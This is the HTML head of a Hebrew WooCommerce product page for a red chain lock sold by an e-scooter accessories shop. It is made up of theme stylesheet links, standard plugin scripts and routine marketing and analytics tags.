<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart-child/assets/css/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-product-loop-standard-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_786688-css' href='https://ofnocycle.co.il/wp-content/uploads/2024/11/xts-header_786688-1730716656.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ofnocycle.co.il/wp-content/uploads/2024/11/xts-theme_settings_default-1730627551.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Assistant%3A400%2C600%2C700&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u05e1\u05d2\u05d5\u05e8","currentText":"\u05d4\u05d9\u05d5\u05dd","monthNames":["\u05d9\u05e0\u05d5\u05d0\u05e8","\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8\u05d9\u05dc","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0\u05d9","\u05d9\u05d5\u05dc\u05d9","\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","\u05d3\u05e6\u05de\u05d1\u05e8"],"monthNamesShort":["\u05d9\u05e0\u05d5","\u05e4\u05d1\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0","\u05d9\u05d5\u05dc","\u05d0\u05d5\u05d2","\u05e1\u05e4\u05d8","\u05d0\u05d5\u05e7","\u05e0\u05d5\u05d1","\u05d3\u05e6\u05de"],"nextText":"\u05dc\u05e9\u05dc\u05d1 \u05d4\u05d1\u05d0","prevText":"\u05e7\u05d5\u05d3\u05dd","dayNames":["\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df","\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9","\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e8\u05d1\u05d9\u05e2\u05d9","\u05d9\u05d5\u05dd \u05d7\u05de\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e9\u05d9\u05e9\u05d9","\u05e9\u05d1\u05ea"],"dayNamesShort":["\u05d0","\u05d1","\u05d2","\u05d3","\u05d4","\u05d5","\u05e9"],"dayNamesMin":["\u05d0","\u05d1","\u05d2","\u05d3","\u05d4","\u05d5","\u05e9"],"dateFormat":"d \u05d1MM yy","firstDay":0,"isRTL":true});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/comax-erp/assets/comax.js?ver=1957" id="comax-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings \u003E Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
//# sourceURL=print-invoices-packing-slip-labels-for-woocommerce_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.7.1" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR6TE0RC77U9GKN6JNJG","currency":"ILS","country":"IL","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://ofnocycle.co.il/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ofnocycle.co.il/wp-admin/admin-ajax.php","root":"https://ofnocycle.co.il/wp-json/","nonce_wp_rest":"8f80bdc80d","nonce_ajax":"f110c36eaf"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=5.2.1" id="pys_sp_public_js-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/device.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://ofnocycle.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ofnocycle.co.il/wp-json/wp/v2/product/10946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ofnocycle.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://ofnocycle.co.il/?p=10946' />
<style>.product .images {position: relative;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.0 -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Comax Admin","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MV3J8XX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://ofnocycle.co.il/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin>
					            <script>
                window.flashyMetadata = {"platform": "WordPress","version": "2.0.8"};
                console.log("Flashy Init", flashyMetadata);
            </script>
			<script>'use strict'; (function (a, b, c) { if (!a.flashy) { a.flashy = function () { a.flashy.event && a.flashy.event(arguments), a.flashy.queue.push(arguments) }, a.flashy.queue = []; var d = document.getElementsByTagName('script')[0], e = document.createElement(b); e.src = c, e.async = !0, d.parentNode.insertBefore(e, d) } })(window, 'script', 'https://js.flashyapp.com/thunder.js'), flashy('init', 9893);</script>
			<script>
									flashy('ViewContent', {"content_ids": ["10946"]});
							</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"10912":{"id":"10912","sku":"106030","price":390,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10912","sku":"106030","gpf":"woocommerce_gpf_10912","gla":"gla_10912"},"is_variable":false,"type":"simple","name":"\u05db\u05d9\u05e1\u05d0 \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8 \u05d7\u05e9\u05de\u05dc\u05d9 \u05d6\u05d9\u05e8\u05d5 10 ZERO","category":["\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd","\u05db\u05d9\u05e1\u05d0\u05d5\u05ea"],"is_variation":false},"8711":{"id":"8711","sku":"103575","price":52,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8711","sku":"103575","gpf":"woocommerce_gpf_8711","gla":"gla_8711"},"is_variable":false,"type":"simple","name":"\u05de\u05e0\u05e2\u05d5\u05dc \u05db\u05d1\u05dc \u05e8\u05d3 RED","category":["\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd","\u05de\u05e0\u05e2\u05d5\u05dc\u05d9\u05dd"],"is_variation":false},"12467":{"id":"12467","sku":"121889","price":79,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"12467","sku":"121889","gpf":"woocommerce_gpf_12467","gla":"gla_12467"},"is_variable":false,"type":"simple","name":"\u05de\u05ea\u05e7\u05df \u05d8\u05dc\u05e4\u05d5\u05df \u05d0\u05dc\u05d5\u05de\u05d9\u05e0\u05d9\u05d5\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8 XIAOMI M365 MIJIA GUB \u2013 PRO1","category":["\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd","\u05de\u05ea\u05e7\u05e0\u05d9\u05dd \u05dc\u05d8\u05dc\u05e4\u05d5\u05df","\u05de\u05ea\u05e7\u05df \u05d8\u05dc\u05e4\u05d5\u05df \u05d0\u05dc\u05d5\u05de\u05d9\u05e0\u05d9\u05d5\u05dd"],"is_variation":false},"11123":{"id":"11123","sku":"105538","price":59,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11123","sku":"105538","gpf":"woocommerce_gpf_11123","gla":"gla_11123"},"is_variable":false,"type":"simple","name":"\u05de\u05ea\u05dc\u05d4 \u05e7\u05d9\u05e8 \u05dc\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d0\u05d5\u05e7\u05e1\u05e4\u05d5\u05e8\u05d3 OXFORD","category":["\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-792519894":"eI7oCIiiws8YENbJ8_kC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | מנעול שרשרת אינטגרלי עובי 10 מ\"מ RED","list_id":"product_%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red","page_type":"product","product_type":"simple","currency":"ILS","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":10946,"title":"מנעול שרשרת אינטגרלי עובי 10 מ&#8221;מ RED","type":"product","categories":[],"parent":{"id":0,"title":"מנעול שרשרת אינטגרלי עובי 10 מ&#8221;מ RED","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":10946,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="10946" class="wpmProductId"
				  data-id="10946">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10946] = {"id":"10946","sku":"106472","price":109,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10946","sku":"106472","gpf":"woocommerce_gpf_10946","gla":"gla_10946"},"is_variable":false,"type":"simple","name":"מנעול שרשרת אינטגרלי עובי 10 מ\"מ RED","category":["אביזרים לקורקינטים ואופניים חשמליים","מנעולים"],"is_variation":false};
					</script>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #000000;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #000000;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 150px !important; } }</style>			<style>
